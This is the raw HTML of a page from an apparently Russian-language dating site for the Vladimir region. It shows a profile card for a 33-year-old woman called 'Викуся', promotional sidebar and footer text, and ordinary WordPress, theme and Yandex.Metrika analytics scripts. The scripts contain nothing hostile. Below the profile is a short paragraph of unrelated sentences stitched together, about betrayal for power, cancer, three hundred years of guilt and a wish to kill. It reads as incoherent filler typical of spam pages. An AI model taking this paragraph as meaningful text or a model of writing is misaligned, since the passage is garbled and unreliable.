<div class="featured-image  grid-container grid-parent"> <img decoding="async" width="300" height="450" src="[data-uri]" class="attachment-full size-full wp-post-image lazyload" alt=""   data-src="https://vladimir33.top/wp-content/uploads/2021/10/6-12.jpg" data-srcset="https://vladimir33.top/wp-content/uploads/2021/10/6-12.jpg 300w, https://vladimir33.top/wp-content/uploads/2021/10/6-12-200x300.jpg 200w" data-sizes="auto" data-eio-rwidth="300" data-eio-rheight="450" /><noscript><img decoding="async" width="300" height="450" src="https://vladimir33.top/wp-content/uploads/2021/10/6-12.jpg" class="attachment-full size-full wp-post-image" alt="" srcset="https://vladimir33.top/wp-content/uploads/2021/10/6-12.jpg 300w, https://vladimir33.top/wp-content/uploads/2021/10/6-12-200x300.jpg 200w" sizes="(max-width: 300px) 100vw, 300px" data-eio="l" /></noscript>&#187; </div>
<p></center></div>
<div class="column right"> <center></p>
<h2><a href="https://vladimir33.top/2/vikusya.html" title="Викуся">Викуся</a></h2>
<p></center> </p>
<p><p> Желаю найти понимающего и заботливого партнера! </p>
<li><span style="color: #0fbd00;">&#9825;</span> Имя &#8212; Викуся</li>
<li>&#128286; Возраст &#8212; 33</li>
<li>&#9878; Вес &#8212; 51 кг</li>
<li>&#128207; Рост &#8212; 176 см</li>
<li>&#127961; Проживает &#8212; Владимирская область</li>
<p>&nbsp; <center><a href="https://vladimir33.top/2/vikusya.html" class="knopka">Просмотреть анкету</a></center></div>
<hr>
</div>
<p>Ради власти в принципе они были способны предать кого угодно. У нее был рак. В девятнадцать решил на ней жениться. Она жила с постоянным чувством вины последние триста лет. Он меня хотел убить.</p>
</div>

		
		
	</div><!-- .entry-content .clear -->

	
	
</article><!-- #post-## -->

			</main><!-- #main -->
			
		
	</div><!-- #primary -->


	<div class="widget-area secondary" id="secondary" role="complementary" itemtype="https://schema.org/WPSideBar" itemscope="itemscope">
	<div class="sidebar-main" >
				<aside id="block-4" class="widget widget_block">
<div class="wp-block-group"><div class="wp-block-group__inner-container is-layout-flow wp-block-group-is-layout-flow">
Сайт знакомств приглашает вас открыть для себя новые возможности для общения и знакомств во Владимирской области. Будь то поиск серьезных отношений, дружбы или просто приятного общения - у нас вы найдете то, что ищете.
</div></div>
</aside><aside id="block-5" class="widget widget_block">
<div class="wp-block-group"><div class="wp-block-group__inner-container is-layout-constrained wp-block-group-is-layout-constrained">
Сайт предназначен только для знакомств!
</div></div>
</aside><aside id="block-6" class="widget widget_block">
<div class="wp-block-group"><div class="wp-block-group__inner-container is-layout-flow wp-block-group-is-layout-flow"></div></div>
</aside>
	</div><!-- .sidebar-main -->
</div><!-- #secondary -->


	</div> <!-- ast-container -->
	</div><!-- #content -->
	
	
	

	
	
	
<footer
class="site-footer" id="colophon" itemtype="https://schema.org/WPFooter" itemscope="itemscope" itemid="#colophon">
			<div class="site-primary-footer-wrap ast-builder-grid-row-container site-footer-focus-item ast-builder-grid-row-4-equal ast-builder-grid-row-tablet-4-equal ast-builder-grid-row-mobile-full ast-footer-row-stack ast-footer-row-tablet-stack ast-footer-row-mobile-stack" data-section="section-primary-footer-builder">
	<div class="ast-builder-grid-row-container-inner">
					<div class="ast-builder-footer-grid-columns site-primary-footer-inner-wrap ast-builder-grid-row">
											<div class="site-footer-primary-section-1 site-footer-section site-footer-section-1">
							<aside
		class="footer-widget-area widget-area site-footer-focus-item footer-widget-area-inner" data-section="sidebar-widgets-footer-widget-1" aria-label="Footer Widget 1"				>
			<section id="block-9" class="widget widget_block">В современном мире, когда темп жизни постоянно увеличивается, все реже остается времени на личную жизнь и знакомства. </section><section id="block-8" class="widget widget_block"></section>		</aside>
						</div>
											<div class="site-footer-primary-section-2 site-footer-section site-footer-section-2">
							<aside
		class="footer-widget-area widget-area site-footer-focus-item footer-widget-area-inner" data-section="sidebar-widgets-footer-widget-2" aria-label="Footer Widget 2"		>
			<section id="block-10" class="widget widget_block">Завести новые знакомства во Владимирской области может быть сложно в условиях современного образа жизни.</section>		</aside>
						</div>
											<div class="site-footer-primary-section-3 site-footer-section site-footer-section-3">
							<aside
		class="footer-widget-area widget-area site-footer-focus-item footer-widget-area-inner" data-section="sidebar-widgets-footer-widget-3" aria-label="Footer Widget 3"		>
			<section id="block-11" class="widget widget_block">Здесь вы можете найти друзей или любовь во Владимирской области, и с кем можно провести время, весело и увлекательно познавая новые города и места.</section>		</aside>
						</div>
											<div class="site-footer-primary-section-4 site-footer-section site-footer-section-4">
							<aside 
		class="footer-widget-area widget-area site-footer-focus-item footer-widget-area-inner" data-section="sidebar-widgets-footer-widget-4" aria-label="Footer Widget 4"		>
			<section id="block-12" class="widget widget_block">На сайте знакомств во Владимирской области вы сможете найти тех, кто разделяет ваши интересы и станет вашим близким другом или даже возлюбленным человеком.</section>		</aside>
						</div>
										</div>
			</div>

</div>
	</footer><!-- #colophon -->



	
<!-- Yandex.Metrika counter -->
<script type="text/javascript" >
   (function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)};
   m[i].l=1*new Date();k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)})
   (window, document, "script", "https://mc.yandex.ru/metrika/tag.js", "ym");

   ym(85942370, "init", {
        clickmap:true,
        trackLinks:true,
        accurateTrackBounce:true
   });
</script>
<noscript><div><img src="https://mc.yandex.ru/watch/85942370" style="position:absolute; left:-9999px;" alt="" /></div></noscript>
<!-- /Yandex.Metrika counter -->	
		

	</div><!-- #page -->
	
	

	
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/astra/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
			<script>
			/(trident|msie)/i.test(navigator.userAgent)&&document.getElementById&&window.addEventListener&&window.addEventListener("hashchange",function(){var t,e=location.hash.substring(1);/^[A-z0-9_-]+$/.test(e)&&(t=document.getElementById(e))&&(/^(?:a|select|input|button|textarea)$/i.test(t.tagName)||(t.tabIndex=-1),t.focus())},!1);
			</script>
			<script id="astra-theme-js-js-extra">
var astra = {"break_point":"921","isRtl":""};
//# sourceURL=astra-theme-js-js-extra
</script>
<script src="https://vladimir33.top/wp-content/themes/astra/assets/js/minified/frontend.min.js?ver=3.6.9" id="astra-theme-js-js"></script>
<script id="eio-lazy-load-js-before">
var eio_lazy_vars = {"exactdn_domain":"","skip_autoscale":0,"bg_min_dpr":1.1,"threshold":0,"use_dpr":1};
//# sourceURL=eio-lazy-load-js-before
</script>
<script src="https://vladimir33.top/wp-content/plugins/ewww-image-optimizer/includes/lazysizes.min.js?ver=831" id="eio-lazy-load-js" async data-wp-strategy="async"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://vladimir33.top/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://vladimir33.top/wp-includes/js/wp-emoji-loader.min.js
</script>
	</body>
</html>
